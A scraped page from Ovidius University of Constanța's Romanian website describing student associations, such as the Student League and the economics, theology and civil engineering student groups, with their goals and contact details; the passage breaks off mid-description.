<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/studenti/organizatii-studentesti/aiesec"  class="mega first " id="menu1320" ><span class="menu-title">AIESEC</span></a></li><li  class="mega active submenu-align-auto"><a href="/studenti/organizatii-studentesti/ligi-studentesti"  class="mega active " id="menu1322" ><span class="menu-title">Ligi Studențești</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/organizatii-studentesti/ctb"  class="mega " id="menu1323" ><span class="menu-title">CTB Constanța</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/organizatii-studentesti/elsa"  class="mega " id="menu1593" ><span class="menu-title">ELSA Constanța</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/organizatii-studentesti/esn-constanta"  class="mega last " id="menu1721" ><span class="menu-title">ESN-Constanța</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/studenti/tabere-studentesti"  class="mega " id="menu1326" ><span class="menu-title">Tabere studențești</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/transport-studenti"  class="mega " id="menu1327" ><span class="menu-title">Transport studenți</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/burse-studenti"  class="mega " id="menu1898" ><span class="menu-title">Burse studenți</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1328" ><span class="menu-title">Info cămine/cazare</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/studenti/info-camine-cazare/info-camine"  class="mega first " id="menu1872" ><span class="menu-title">Info cămine/cazare [Link]</span></a></li><li  class="mega last submenu-align-auto"><a href="/images/2021/cazare/Nota_de_informare_RGPD_Cazare.pdf"  class="mega last " id="menu1873" ><span class="menu-title">Notă de informare RGPD - Cazare</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1923" ><span class="menu-title">Cantina</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/studenti/cantina/localizare"  class="mega first " id="menu1924" ><span class="menu-title">Localizare</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/cantina/program"  class="mega last " id="menu1925" ><span class="menu-title">Program</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1248" ><span class="menu-title">Servicii</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/studenti/servicii/cabinet-medical"  class="mega first " id="menu1249" ><span class="menu-title">Cabinet medical</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/servicii/servicii-auxiliare"  class="mega last " id="menu1265" ><span class="menu-title">Servicii auxiliare</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1840" ><span class="menu-title">Carnet Online</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="https://portal.univ-ovidius.ro/login" target="_blank"  class="mega first " id="menu1418" ><span class="menu-title">Carnet Online [Link]</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/carnet-online/nota-de-informare-rgpd-ums"  class="mega last " id="menu1841" ><span class="menu-title">Notă de informare RGPD - UMS</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="https://biblioteca.univ-ovidius.ro/"  class="mega " id="menu1604" ><span class="menu-title">Biblioteca Universitară „Ioan Popișteanu” </span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/oportunitati"  class="mega " id="menu1670" ><span class="menu-title">Oportunități</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/evaluari-cadre-didactice"  class="mega " id="menu1708" ><span class="menu-title">Evaluări cadre didactice</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/taxe"  class="mega " id="menu1835" ><span class="menu-title">Taxe</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/info-mobilitate-academica"  class="mega " id="menu1870" ><span class="menu-title"> INFO Mobilitate academică</span></a></li><li  class="mega submenu-align-auto"><a href="https://www.mai-dga.ro/" target="_blank"  class="mega " id="menu1899" ><span class="menu-title">Direcția Generală Anticorupție</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/info-studenti"  class="mega " id="menu1919" ><span class="menu-title">Info studenți</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/acte-de-studii"  class="mega last " id="menu1397" ><span class="menu-title">Acte de Studii</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1315" ><span class="menu-title">Internațional</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/international/informatii"  class="mega first " id="menu1861" ><span class="menu-title">Informații</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1361" ><span class="menu-title">Departamentul pentru Relații Internaționale</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="https://dri.univ-ovidius.ro/home/serviciul-erasmus-plus/prezentarea-generala-a-programului" target="_blank"  class="mega first " id="menu1547" ><span class="menu-title">Serviciul Erasmus Plus</span></a></li><li  class="mega last submenu-align-auto"><a href="http://dri.univ-ovidius.ro/biroul-pentru-acorduri-si-parteneriate-internationale"  class="mega last " id="menu1548" ><span class="menu-title">Biroul pentru Acorduri și Parteneriate Internaționale</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/international/departamentul-pentru-studenti-straini"  class="mega " id="menu1406" ><span class="menu-title">Compartimentul pentru studenți străini</span></a></li><li  class="mega submenu-align-auto"><a href="/international/studenti-straini"  class="mega " id="menu1405" ><span class="menu-title">Studenți străini</span></a></li><li  class="mega submenu-align-auto"><a href="/international/american-corner"  class="mega " id="menu1408" ><span class="menu-title">American Corner</span></a></li><li  class="mega submenu-align-auto"><a href="https://confuciusclassovidius.wordpress.com"  class="mega " id="menu1407" ><span class="menu-title">Clasa Confucius</span></a></li><li  class="mega last submenu-align-auto"><a href="/international/doctor-honoris-causa"  class="mega last " id="menu1274" ><span class="menu-title">Doctor Honoris Causa</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1316" ><span class="menu-title">Proiecte-Parteneriate</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/proiecte-parteneriate/consortiul-artemis"  class="mega first " id="menu1940" ><span class="menu-title">Consorţiul ARTEMIS</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/departamentul-relatii-cu-institutiile-publice-si-private"  class="mega " id="menu1411" ><span class="menu-title">Departamentul Relații cu Instituțiile publice și private</span></a></li><li  class="mega submenu-align-auto"><a href="http://dpfe.univ-ovidius.ro/" target="_blank"  class="mega " id="menu1413" ><span class="menu-title">Departamentul de Proiecte din Fonduri Europene</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/departamentul-strategie-si-dezvoltare-institutionala"  class="mega " id="menu1412" ><span class="menu-title">Departamentul Strategie și Dezvoltare Instituțională</span></a></li><li  class="mega submenu-align-auto"><a href="https://dri.univ-ovidius.ro/home/serviciul-erasmus-plus/proiecte-finantate" target="_blank"  class="mega " id="menu1874" ><span class="menu-title">Serviciul Erasmus Plus</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/proiecte-fdi"  class="mega " id="menu1902" ><span class="menu-title">Proiecte FDI</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/proiecte-pnrr"  class="mega " id="menu1941" ><span class="menu-title">Proiecte PNRR</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/parteneriate-nationale"  class="mega " id="menu1937" ><span class="menu-title">Parteneriate nationale</span></a></li><li  class="mega submenu-align-auto"><a href="/proiecte-parteneriate/parteneriate-internationale"  class="mega " id="menu1938" ><span class="menu-title">Parteneriate internationale</span></a></li><li  class="mega last submenu-align-auto"><a href="/proiecte-parteneriate/centrala-fotovoltaica"  class="mega last " id="menu1945" ><span class="menu-title">CENTRALA FOTOVOLTAICA</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1710" ><span class="menu-title">Media</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/stiri"  class="mega first " id="menu1711" ><span class="menu-title">Comunicate de presă</span></a></li><li  class="mega submenu-align-auto"><a href="/multimedia"  class="mega " id="menu1712" ><span class="menu-title">Galerii multimedia</span></a></li><li  class="mega submenu-align-auto"><a href="/relatii-publice/relatia-cu-media-si-solicitarea-informatiilor-de-interes-public"  class="mega " id="menu1713" ><span class="menu-title">Relația cu media și solicitarea informațiilor de interes public</span></a></li><li  class="mega submenu-align-auto"><a href="/relatii-publice/departamentul-de-relatii-publice"  class="mega " id="menu1837" ><span class="menu-title">Biroul de Presă</span></a></li><li  class="mega submenu-align-auto"><a href="/relatii-publice/resurse-pentru-activitatile-didactice-desfasurate-in-mediile-virtuale"  class="mega " id="menu1868" ><span class="menu-title">Resurse pentru activitatile didactice desfasurate in mediile virtuale</span></a></li><li  class="mega last submenu-align-auto"><a href="/relatii-publice/departamentul-de-imagine-institutionala"  class="mega last " id="menu1900" ><span class="menu-title">Departamentul de Imagine Instituțională</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/contact"  class="mega " id="menu1241" ><span class="menu-title">Contact</span></a></li><li  class="mega submenu-align-auto"><a href="http://univ-ovidius.ro"  class="mega " id="menu1362" ><img src="/images/-docs/webmaster/ro.png" alt="RO" /></a></li><li  class="mega submenu-align-auto"><a href="http://en.univ-ovidius.ro"  class="mega " id="menu1363" ><img src="/images/-docs/webmaster/en.png" alt="EN" /></a></li><li  class="mega last submenu-align-auto"><a href="http://univ-ovidius.ro/dizabilitati"  class="mega last " id="menu1414" ><img src="/images/-docs/webmaster/dis.png" alt="DIZ" /></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 100,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div></div></div>
				</div>
										<div id="jsn-pos-toolbar">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><form action="/studenti/organizatii-studentesti/ligi-studentesti" method="post">
	<div class="search">
		<label for="mod-search-searchword"></label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="50" value="cautare..."  onblur="if (this.value=='') this.value='cautare...';" onfocus="if (this.value=='cautare...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1368" />
	</div>
</form>
</div></div></div>
				</div>
			            <div class="clearbreak"></div>
			</div></div></div>
				<div id="jsn-body">
					<div id="jsn-content" class="">
				<div id="jsn-content_inner" class="row-fluid">
													<div id="jsn-maincontent" class="span12 order1  row-fluid">
														<div id="jsn-centercol" class="span12 order1 ">
															<div id="jsn-breadcrumbs">
												<div id="jsn-pos-breadcrumbs" class="">
<ul class="breadcrumb ">
<li class="active"><span class="divider"><i class="icon-location" class="hasTooltip" title="Sunteți aici: "></i></span></li><li><a href="/" class="pathway">Home</a><span class="divider"></span></li><li><span>Studenți</span><span class="divider"></span></li><li><span>Organizații studențești</span></li><li><span class="divider"></span><span>Ligi Studențești</span></li></ul>	
</div>
											</div>
															<div id="jsn-mainbody-content" class=" jsn-hasmainbody">
																	<div id="jsn-mainbody">
													<div id="system-message-container">
	</div>

													<div class="item-page">
	
		<div class="page-header">
		<h2>
															<a href="/studenti/organizatii-studentesti/ligi-studentesti"> Ligi Studențești</a>
									</h2>
				</div>
		<div class="jsn-article-toolbar">
			<div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Detalii</dt>

						
			
												<dd class="modified">
						<span class="icon-calendar"></span> Ultima actualizare: 26 Septembrie 2023					</dd>
								
										</dl>
		</div>
							<div class="clearfix"></div>
	</div>
		
								

<div class="nn_sliders accordion panel-group" id="set-nn_sliders-1"><a name="nn_sliders-scrollto_1" class="anchor nn_sliders-scroll"></a>
<div class="accordion-group panel nn_sliders-group">
<a name="nn_sliders-scrollto_liga-studenţilor-universitatea-„ovidius”-din-constanţa" class="anchor nn_sliders-scroll"></a>
<div class="accordion-heading panel-heading">
<a href="https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti#liga-studenţilor-universitatea-„ovidius”-din-constanţa" class="accordion-toggle nn_sliders-toggle" data-toggle="collapse" data-id="liga-studenţilor-universitatea-„ovidius”-din-constanţa" data-parent="#set-nn_sliders-1"><span class="nn_sliders-toggle-inner">
Liga Studenţilor - Universitatea &bdquo;Ovidius&rdquo; din Constanţa
</span></a>
</div>
<div class="accordion-body nn_sliders-body collapse" id="liga-studenţilor-universitatea-„ovidius”-din-constanţa">
<div class="accordion-inner panel-body">
<h2 class="nn_sliders-title">Liga Studenţilor - Universitatea &bdquo;Ovidius&rdquo; din Constanţa</h2>
<p>
	<img alt="" src="/images/2023-2024/studenti/Logo LSUOC.jpg" style="width: 172px; height: 120px;" /></p>
<p>
	Liga Studenților - Universitatea &bdquo;Ovidius&rdquo; din Constanța</p>
<div>
	Președinte: Șerban Cristian Ștefan</div>
<div>
	Număr de telefon: 0741525552</div>
<div>
	Adresă sediu: Aleea Universității, nr. 1, Campus, Corp A, etaj I, sala E134 Constanța.</div>
<div>
	Email: <span id="cloakd3f99072e28692b3be043212d63c3cfb">Această adresă de email este protejată contra spambots. Trebuie să activați JavaScript pentru a o vedea.</span><script type='text/javascript'>
				document.getElementById('cloakd3f99072e28692b3be043212d63c3cfb').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyd3f99072e28692b3be043212d63c3cfb = '&#111;ff&#105;c&#101;' + '&#64;';
				addyd3f99072e28692b3be043212d63c3cfb = addyd3f99072e28692b3be043212d63c3cfb + 'ls&#117;&#111;c' + '&#46;' + '&#111;rg';
				var addy_textd3f99072e28692b3be043212d63c3cfb = '&#111;ff&#105;c&#101;' + '&#64;' + 'ls&#117;&#111;c' + '&#46;' + '&#111;rg';document.getElementById('cloakd3f99072e28692b3be043212d63c3cfb').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyd3f99072e28692b3be043212d63c3cfb + '\'>'+addy_textd3f99072e28692b3be043212d63c3cfb+'<\/a>';
		</script></div>
<div>
	Pagina Facebook: https://www.facebook.com/LSUOC</div>
<div>
	Site: www.lsuoc.com</div>
<div>
	Pagina Instangram: https://www.instagram.com/liga_studentilor_uoc/</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	&bdquo;Noi jucăm &icirc;n altă ligă&rdquo;</div>
<div>
	&nbsp;</div>
<div>
	&Icirc;nființată &icirc;ncă din anul 1995, Liga Studenților - Universitatea &bdquo;Ovidius&rdquo; din Constanța, fiind cea mai mare organizaţie studenţească din universitate, susţine şi reprezintă interesele şi drepturile studenţilor, &icirc;n raport cu mediul academic, dar şi &icirc;n raport cu structurile sindicale naţionale, mediul privat şi autorităţile locale, sub aspect educaţional, social, economic şi cultural.</div>
<div>
	&nbsp;</div>
<div>
	LSUOC este o organizaţie apolitică, non-guvernamentală care urmăreşte, totodată, şi reprezentarea eficientă şi corectă a membrilor Consiliilor Facultăţilor şi &icirc;n Senatul Universităţii, &icirc;n conformitate cu Carta Universitară, cu prevederile Legii &Icirc;nvăţăm&acirc;ntului şi Procesul de la Bologna, &icirc;ncuraj&acirc;nd, astfel, implicarea &icirc;n procesul decizional, at&acirc;t la nivel local, c&acirc;t şi la nivel naţional.</div>
<div>
	&nbsp;</div>
<div>
	De asemenea, facilitează pregătirea şi implicarea studenţilor &icirc;n programe de tineret cu specific cultural, social, educaţional şi de divertisment, care,&nbsp; graţie componenţei sale non-formale, completează o serie de cunoştinţe şi &icirc;ncurajează descoperirea, dezvoltarea abilităţilor de lucru &icirc;n echipe, dezvoltarea personală şi a competenţelor de lider.</div>
<div>
	&nbsp;</div>
<div>
	&Icirc;n acelaşi timp, participă la dezvoltarea legăturilor cu organizaţiile de tineret din ţară şi din străinătate, pe baza principiului solidarităţii, fără niciun fel de interes politic, ideologic sau religios, care au ca scop apărarea intereselor tinerilor.</div>
<div>
	&nbsp;</div>
<div>
	La nivel naţional, LSUOC este membră a Alianţei Naţionale a Organizaţiilor Studenţeşti din Rom&acirc;nia, singura structură federativă studențească reprezentativă la nivel naţional şi internaţional, ANOSR fiind afiliată ESU- European Students Union. Pe plan local, LSUOC este membră a Federației Organizațiilor Neguvernamentale de Tineret din Constanța și, de asemenea, este membră a Consiliului Consultativ pe Probleme de Tineret din Constanța.</div>
<div>
	&nbsp;</div>
<p style="margin-left: 40px; ">
	&nbsp;</p>


</div></div></div>
<div class="accordion-group panel nn_sliders-group">
<a name="nn_sliders-scrollto_asociația-studenților-economiști-din-universitatea-„ovidius”-aseuoc" class="anchor nn_sliders-scroll"></a>
<div class="accordion-heading panel-heading">
<a href="https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti#asociația-studenților-economiști-din-universitatea-„ovidius”-aseuoc" class="accordion-toggle nn_sliders-toggle" data-toggle="collapse" data-id="asociația-studenților-economiști-din-universitatea-„ovidius”-aseuoc" data-parent="#set-nn_sliders-1"><span class="nn_sliders-toggle-inner">
Asociația studenților economiști din Universitatea &bdquo;Ovidius&rdquo; (ASEUOC)
</span></a>
</div>
<div class="accordion-body nn_sliders-body collapse" id="asociația-studenților-economiști-din-universitatea-„ovidius”-aseuoc">
<div class="accordion-inner panel-body">
<h2 class="nn_sliders-title">Asociația studenților economiști din Universitatea &bdquo;Ovidius&rdquo; (ASEUOC)</h2>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">Asociația are un număr de 800 de membrii simpatizanți, studenți ai Facultății de Științe Economice din Universitatea &bdquo;Ovidius&rdquo;. Scopul principal al ASEUOC este de a reprezenta interesele studenţilor din Facultatea de Ştiinţe Economice şi de a stimula participarea acestora la actul educaţional și la viaţa socială, economică şi culturală.</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">ASEUOC &icirc;şi propune realizarea următoarelor obiective:</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; reprezentarea tuturor studenţilor din Facultatea de Ştiinţe Economice &icirc;n raport cu structurile abilitate la nivelul Facultatăţii, la nivel naţional şi internaţional prin mijloace specifice: acţiuni cu caracter social-sindical, educaţional şi proiecte de tineret;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; promovarea şi apărarea demnităţii şi intereselor studenţilor din Facultatea de Ştiinţe Economice, dezvoltarea autonomiei şi autodeterminării universitare, participarea la elaborarea şi &icirc;mbunătăţirea programei de &icirc;nvăţăm&acirc;nt si a legislatie &Icirc;nvăţăm&acirc;ntului Superior din Rom&acirc;nia, prin reprezentanţi competenţi, acţionarea &icirc;n apărarea libertăţilor democratice şi drepturilor omului;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; organizarea acţiunilor de protest ale studenţilor &icirc;n cazul &icirc;ncălcării legii sau interesului societăţii universitare şi, &icirc;n cazuri justificate, declararea grevei;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; mobilizarea resurselor instituţiilor, &icirc;ntreprinderilor, organismelor naţionale şi internaţionale, guvernamentale şi private pentru realizarea programelor şi proiectelor adresate studenţilor din Facultatea de Ştiinţe Economice din Universitatea &bdquo;Ovidius&rdquo; din Constanţa;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; promovarea şi reprezentarea intereselor studenţilor şi absolvenţilor Facultăţii de Ştiinţe Economice şi sprijinirea acestora pentru integrarea &icirc;n viaţa profesională;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; promovarea relaţiilor de prietenie şi de colaborare cu toate organizaţiile similare din ţară şi din străinătate;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; realizarea şi sprijinirea de proiecte şi programe socio-profesionale şi de timp liber pentru studenţi;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; identificarea, prin consultări, a problemelor specifice ale studenţilor Facultăţii de Ştiinţe Economice şi implicarea &icirc;n soluţionarea lor;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; promovarea de politici de recunoaştere a importanţei rolului şi locului studentilor &icirc;n cadrul societăţii.</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">WEB: </span><strong><a href="http://www.univ-ovidius.ro/aseuoc"><span style="color:#000000;">http://www.univ-ovidius.ro/aseuoc</span></a></strong></p>


</div></div></div>
<div class="accordion-group panel nn_sliders-group">
<a name="nn_sliders-scrollto_asociaţia-studenţilor-şi-absolvenţilor-teologi-din-universitatea-„ovidius”-constanţa-a-s-a-t" class="anchor nn_sliders-scroll"></a>
<div class="accordion-heading panel-heading">
<a href="https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti#asociaţia-studenţilor-şi-absolvenţilor-teologi-din-universitatea-„ovidius”-constanţa-a-s-a-t" class="accordion-toggle nn_sliders-toggle" data-toggle="collapse" data-id="asociaţia-studenţilor-şi-absolvenţilor-teologi-din-universitatea-„ovidius”-constanţa-a-s-a-t" data-parent="#set-nn_sliders-1"><span class="nn_sliders-toggle-inner">
Asociaţia studenţilor şi absolvenţilor teologi din Universitatea &bdquo;Ovidius&rdquo; Constanţa (A.S.A.T.)
</span></a>
</div>
<div class="accordion-body nn_sliders-body collapse" id="asociaţia-studenţilor-şi-absolvenţilor-teologi-din-universitatea-„ovidius”-constanţa-a-s-a-t">
<div class="accordion-inner panel-body">
<h2 class="nn_sliders-title">Asociaţia studenţilor şi absolvenţilor teologi din Universitatea &bdquo;Ovidius&rdquo; Constanţa (A.S.A.T.)</h2>
<p align="center" style="margin-left: 40px; ">
	<span style="color:#000000;"><span style="font-size: 14px; "><strong< strong=""></strong<></span></span></p>
<p>
	<strong< strong=""></strong<></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">Organizaţia studenţească reprezentativă pentru studenţii Facultăţii de Teologie, cu următoarele obiective:</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; sprijinirea şi coordonarea activităţilor legate de viaţa studenţească;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; iniţierea de legături şi contacte cu studenţii altor facultăţi şi universităţi;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; iniţierea şi organizarea de programe de formare profesională prin organizarea de t&acirc;rguri, expoziţii, standuri, schimburi de experienţă, etc., identificarea de locuri de muncă şi practică pentru studenţii şi absolvenţii Facultăţii de Teologie;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; asistenţa şi consilierea profesională a membrilor săi prin organizarea de &icirc;ntruniri şi conferinţe pe teme legate de activităţi didactice şi cu profil teologic;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; apărarea, promovarea şi reprezentarea membrilor săi &icirc;n cadrul vieţii universitare, at&acirc;t faţă de Consiliul Facultăţii de Teologie şi Senatul Universităţii &bdquo;Ovidius&rdquo; c&acirc;t şi &icirc;n contextul vieţii societăţii rom&acirc;neşti;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; editarea unor publicaţii cu caracter informativ;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp; organizarea de acţiuni sportive, turistice, cultural-artistice şi caritabile;</span></p>
<p style="margin-left: 40px; ">
	<span style="color:#000000;">-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; realizarea de proiecte de colaborare cu organizaţii sau finanţatori din ţară sau străinătate, organisme guvernamentale sau neguvernamentale.</span></p>


</div></div></div>
<div class="accordion-group panel nn_sliders-group">
<a name="nn_sliders-scrollto_asociația-studenților-și-inginerilor-constructori-din-universitatea-„ovidius”-constanța-a-s-i-c-–-u-o-c" class="anchor nn_sliders-scroll"></a>
<div class="accordion-heading panel-heading">
<a href="https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti#asociația-studenților-și-inginerilor-constructori-din-universitatea-„ovidius”-constanța-a-s-i-c-–-u-o-c" class="accordion-toggle nn_sliders-toggle" data-toggle="collapse" data-id="asociația-studenților-și-inginerilor-constructori-din-universitatea-„ovidius”-constanța-a-s-i-c-–-u-o-c" data-parent="#set-nn_sliders-1"><span class="nn_sliders-toggle-inner">
Asociația Studenților și Inginerilor Constructori din Universitatea &bdquo;Ovidius&rdquo; Constanța (A.S.I.C. &ndash; U.O.C.)
</span></a>
</div>
<div class="accordion-body nn_sliders-body collapse" id="asociația-studenților-și-inginerilor-constructori-din-universitatea-„ovidius”-constanța-a-s-i-c-–-u-o-c">
<div class="accordion-inner panel-body">
<h2 class="nn_sliders-title">Asociația Studenților și Inginerilor Constructori din Universitatea &bdquo;Ovidius&rdquo; Constanța (A.S.I.C. &ndash; U.O.C.)</h2>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">Asociația Studenților și Inginerilor Constructori din Universitatea &bdquo;Ovidius&rdquo; Constanța este o organizație studențească, democratică, nepartizanată, cu o activitate civică și profesională. Asociația este o organizație de sine stătătoare, independentă față de partidele politice, organele locale ale puterii și administrației de stat, biserică, culte religioase și de patronat.</span></div>
<div style="margin-left: 40px; ">
	&nbsp;</div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><strong><em>Obiective: </em></strong>sprijinirea și coordonarea activităților legate de viața studențească; inițierea de legături și contacte cu studenții altor facultăți și universități; inițierea și organizarea de programe de formare profesională prin organizarea de t&acirc;rguri de locuri de muncă și practică pentru studenții și absolvenții Facultății de Construcții; asistență și consiliere profesională membrilor săi prin organizarea de &icirc;nt&acirc;lniri și conferințe pe teme legate de activitatea de construcții.</span></div>
<div style="margin-left: 40px; ">
	&nbsp;</div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><strong><em>Adresa:</em></strong>Str. Unirii, nr. 22B, birou CM17.</span></div>
<div style="margin-left: 40px; ">
	&nbsp;</div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">A.S.I.C. &ndash; U.O.C. este membră a Uniunii Studenților din Rom&acirc;nia (U.S.R.). &Icirc;mpreună cu U.S.R. organizăm anual două proiecte importante, care au loc &icirc;n 17 centre universitare din țară:</span></div>
<div style="margin-left: 40px; ">
	&nbsp;</div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;"><strong><em>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </em></strong><strong><em>UNIFEST</em></strong></span></div>
<div style="margin-left: 40px; ">
	<span style="color:#000000;">Activități &icirc;n cadrul acestui proiect:</span></div>
<div style="margin-left: 40px; ">
